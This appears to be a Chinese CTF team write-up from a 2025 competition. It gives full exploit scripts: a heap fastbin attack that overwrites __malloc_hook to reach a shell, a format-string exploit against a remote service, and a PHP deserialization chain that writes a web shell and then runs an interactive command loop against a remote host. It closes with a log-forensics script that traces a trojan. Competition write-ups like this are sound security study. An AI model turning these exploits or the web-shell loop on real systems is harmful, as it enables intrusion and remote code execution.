我来打go的战队WriteUp
图片资源：./images/
排名
战队名称：第32名

解题思路
pwn

我不吃牛肉
from pwn import *
from ctypes import CDLL
import time
from LibcSearcher import *
from pwncli import *
import warnings
warnings.filterwarnings("ignore", category=BytesWarning)
context(os='linux', arch='amd64', log_level='debug') #正常
p=process('./pwn')
e=ELF('./pwn')
libc=ELF('/home/feng/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6')
libc = CDLL('./libc.so.6')
def debug():
attach(p)
pause()
from ctypes import CDLL
import time
def find(num):
if num not in [0, 1, 2, 3]:
raise ValueError("num 必须是 0, 1, 2, 或 3")
seed = num
libc.srand(seed)
actual_result = libc.rand() % 4
if actual_result == num:
return seed
else:
# 如果验证失败，搜索下一个可用的seed
for test_seed in range(4, 100):
libc.srand(test_seed)
if libc.rand() % 4 == num:
return test_seed
return 0
def choose(num):
p.sendlineafter(b'choice:',str(num))
def add(num,size):
choose(find(0))
p.sendlineafter(b'index:',str(num))
p.sendlineafter(b'size',str(size))
def delete(num):
choose(find(1))
p.sendlineafter(b'index:',str(num))
def edit(num,size,content):
choose(find(2))
p.sendlineafter(b'index:',str(num))
p.sendlineafter(b'length:',str(size))
p.sendafter(b'content:',content)
def show(num):
choose(find(3))
p.sendlineafter(b'index:',str(num))
add(0,0x400)
add(1,0x400)
add(2,0x60)
add(3,0x60)
delete(1)
show(1)
p.recv(1)
libcaddr=u64(p.recv(6).ljust(8,b'\x00'))-0x3c4b78
leak('libcaddr',libcaddr)
libc=ELF('./libc.so.6')
malloc_hook = libc.sym['__malloc_hook'] + libcaddr
free_hook = libc.sym['__free_hook']+libcaddr
systemaddr=libcaddr+libc.sym['system']
leak('free_hook',free_hook)
leak('malloc_hook',malloc_hook)
libc = CDLL('./libc.so.6')
'''
feng@liweifeng:~/pwn/2025铸剑杯/我不吃牛肉$ one_gadget ./libc.so.6
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL || {[rsp+0x30], [rsp+0x38], [rsp+0x40], [rsp+0x48], ...} is a valid argv

0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL || {[rsp+0x50], [rsp+0x58], [rsp+0x60], [rsp+0x68], ...} is a valid argv

0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv
'''
gds=[0x4527a,0xf03a4,0xf1247]
gadget=libcaddr+gds[1]
edit(0,8,b'/bin/sh\x00')
add(1,0x400)
delete(2)
edit(2,0x8,p64(malloc_hook-0x23))
add(4,0x60)
add(5,0x60)
edit(5,0x60,b'a'*0x13+1*p64(systemaddr))
choose(find(0))
p.sendlineafter(b'index:',str(7))
p.sendlineafter(b'size',str(0x000000000018ce57 +libcaddr))
p.interactive()
我最好的初代同事
from pwn import *
from LibcSearcher import *
from pwncli import *
import warnings
warnings.filterwarnings("ignore", category=BytesWarning)
context(arch='amd64', os='linux', log_level='debug')
p = process('./pwn')
p = remote('113.201.14.253',61088)
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
def debug(x=''):
gdb.attach(p,x)
pause()
def fortest():
p.recvuntil(b'what\'s ')
num1=int(p.recv(2),10)
p.recvuntil(b'add ')
num2=int(p.recv(2),10)
r=num1+num2
p.sendline(str(r).encode())
fortest()
fortest()
fortest()
fortest()
fortest()
backdoor = 0x14cf
p.sendlineafter(b'[2]leave\n', '1')
p.sendlineafter(b'Input:\n','%10$p'.encode())
p.recvuntil(b':')
rbp = int(p.recvuntil(b'\n', drop=True), 16)
print('rbp:', hex(rbp))
p.sendlineafter(b'[2]leave\n', '1')
addr = rbp - 0x18
addr = (addr & 0xffff)
payload = '%'+str(addr)+'c%36$hn'
p.sendafter(b'Input:\n',payload)
p.sendlineafter(b'[2]leave\n', '1')
payload1 = '%'+str(0xe3)+'c%49$hhn'
p.sendafter(b'Input:\n',payload1)
p.interactive()
WEB
浅析PHP原生类
漏洞点为install::__destruct可以触发写入config.php，需要绕过file_exists("install.lock")，
发现ZipArchive()->open('install.lock', 8)，这个函数带的参数含义是，如果文件存在，则清空文件内容，fileexists返回值为0，即可绕过，此处设计简单。
之后installwakeup出现tostring，然后触发invoke，然后调用write即可，write的三个参数就是提出的
import urllib.parse
import requests
def create_payload_v1():
def serialize_string(t):
return f's:{len(t)}:"{t}";'
def serialize_int(v):
return f'i:{v};'
def serialize_private(cls, prop, val):
key = f"\x00{cls}\x00{prop}"
return f's:{len(key)}:"{key}";{val}'
l3 = ""
l3 += serialize_string("a") + serialize_string("ZipArchive")
l3 += serialize_string("b") + serialize_string("install.lock")
l3 += serialize_string("c") + serialize_int(8)
layer_three = f'O:5:"Until":3:{{{l3}}}'
shell_code = ''
l2 = ""
l2 += serialize_private("install", "username", layer_three)
l2 += serialize_private("install", "password", serialize_string(shell_code))
layer_two = f'O:7:"install":2:{{{l2}}}'
l1 = ""
l1 += serialize_private("install", "username", layer_two)
l1 += serialize_private("install", "password", serialize_string("123"))
layer_one = f'O:7:"install":2:{{{l1}}}'
encoded = urllib.parse.quote(layer_one)
print("[*] Payload generated:")
print(encoded)
return encoded
if name == "main":
payload_data = create_payload_v1()
target_url = "http://90eb78b9.clsadp.com/?data=" + payload_data
response = requests.get(target_url)
while True:
command = input("CMD> ")
shell_url = "http://90eb78b9.clsadp.com/config.php"
post_data = {"c": f"system('{command}');"}
result = requests.post(shell_url, data=post_data)
print(result.text)
exp不允许截图， 请粘贴代码，关键步骤需要有详细截图
game
超级玛丽

在/app/flags中找到flag如图
CDF
可恶的木马竟然伪装成我的朋友
定位⽊⻢⽂件
import re as R,os as O from datetime import datetime as D
P=R.compile(r'^(\S+)\s+\S+\s+\S+\s+[(.+?)]\s+"GET\s+(/sxzn/images/banner_home.jpg)\s+HTTP/\d.\d"\s+\d+\s+(\d+|-)') def A(p): T="banner_home.jpg" L=sorted([f for f in O.listdir(p) if O.path.isfile(O.path.join(p,f))]) s=None;i=None print(f"扫描: {p}\n目标: {T}\n{'-'40}") for F in L: f=O.path.join(p,F) try: with open(f,'r',encoding='utf-8',errors='ignore') as z: for n,l in enumerate(z,1): if T in l: b=l.split() if len(b)<2:continue c=b[-2];q=b[-1] if c=='200' and q.isdigit(): x=int(q) if s is None: s=x;i=f"{F}#{n}" print(f"[] 初始 {x} @ {i}") elif x!=s: print(f"\n[!] 变化! 旧:{s}@{i} 新:{x}@{F}#{n}") print(" "+l.strip()) s=x;i=f"{F}#{n}" except Exception:continue
def B(): C=O.getcwd() L=O.path.join(C,"logs") t=L if O.path.exists(L) else C A(t)
if name=="main":B() 发现在 ex180223.1og(2018年2月23日)中有关键记录。 在21:02:00，IP 183.62.9.42 访问该文件，大小为 50428 字节。 在 21:18:27，同-IP 再次访问该文件，大小变为 37756 字节。
然后在21:02:32-GET/sxznfs/My97DatePicker/ang/en.jsp
en.jsp21:04:39-GET/sxzn/2.jsp文件名:2.isp
答案：flag{2018-2-23/183.62.9.42/table.jsp-en.jsp-2.jsp}

